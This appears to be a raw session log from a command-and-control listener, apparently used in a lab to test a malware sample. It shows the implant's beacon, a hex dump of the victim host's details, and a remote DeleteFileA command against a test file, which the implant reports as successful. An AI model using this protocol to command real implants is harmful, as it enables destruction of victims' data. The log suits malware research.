 [+] 2025-08-19 14:14:23 Conexión de 10.0.0.4:49687
[RX 7 B] ASCII=b'fxftest'
HEX = 66 78 66 74 65 73 74
[TX handshake 8 B]
[RX 512 B] ASCII=b'10.0.0.4........................H. . . . . . . . .h.(.(.(.(. . . . . . . . . . . . . . . . . . .H............................................
...................................................$...Rt.w;..w..6e..e.@...............................;..;........DESKTOP-CTQQHGT....."..!...... ... ..........
............. ... . ...^.............f.........g...H.......z.e...............0.......................e.............".....e...e..................................
.....................e.H.............e...e...,.....'
HEX = 31 30 2e 30 2e 30 2e 34 00 01 00 00 d8 f9 19 00 e4 04 00 00 00 00 00 00 00 00 00 00 e4 04 00 00 48 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 68 0
2 28 02 28 02 28 02 28 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 20 02 48 02 10 02 10 02 10 02 10
02 10 02 10 02 10 02 10 02 10 02 10 02 10 02 10 02 10 02 10 02 10 02 84 02 84 02 84 02 84 02 84 02 84 02 84 02 84 02 84 02 84 02 10 02 10 02 10 02 10 02 10 02
10 02 10 02 81 03 81 03 81 03 81 03 81 03 81 03 01 03 01 03 01 03 01 03 01 03 01 03 01 03 01 03 01 03 01 03 24 fc 19 00 52 74 16 77 3b 8f 16 77 a5 ae 36 65 00 00 65 0
0 40 04 00 00 c0 fc 19 00 10 02 10 02 10 02 82 03 82 03 82 03 82 03 82 03 82 03 02 03 02 03 02 03 02 03 3b 00 00 3b 02 03 02 03 02 03 02 03 44 45 53 4b 54 4f 50 2d 43
54 51 51 48 47 54 00 02 03 02 03 22 03 00 21 10 02 10 02 10 02 20 02 00 02 20 02 10 02 02 03 10 02 10 02 10 02 10 02 00 02 10 02 01 03 10 02 01 03 20 02 01 03
20 02 20 02 10 02 5e 02 00 00 99 02 00 00 10 02 10 02 d8 b6 66 00 02 03 10 02 87 00 00 00 67 fd ff ff 48 02 10 02 10 02 10 02 7a 9c 65 00 10 02 10 02 10 02 10 0
2 12 03 10 02 10 02 30 02 10 02 10 02 10 02 10 02 14 02 14 02 99 02 00 00 10 02 10 02 00 00 65 00 12 03 10 02 10 02 10 02 ff 07 00 00 22 03 00 00 c0 00 65 00 f0
ab 65 00 01 03 01 03 01 03 01 03 00 00 00 00 00 00 00 00 01 03 01 03 89 00 00 00 01 03 01 03 01 03 01 03 99 02 00 00 01 03 01 03 a2 02 00 00 00 00 00 00 01 03
02 03 a0 e7 65 00 48 04 00 00 02 03 02 03 02 03 02 03 c0 00 65 00 00 00 65 00 02 00 2c 00 01 00 00 00
[TX opcode4=DeleteFileA 0x104 B] path='C:\\Users\\usuario\\Desktop\\prueba.txt'
[RX status 2B] b'0\x00'  HEX=30 00
[OK] DeleteFileA => ÉXITO (malware devolvió '0')
[*] Conexión cerrada.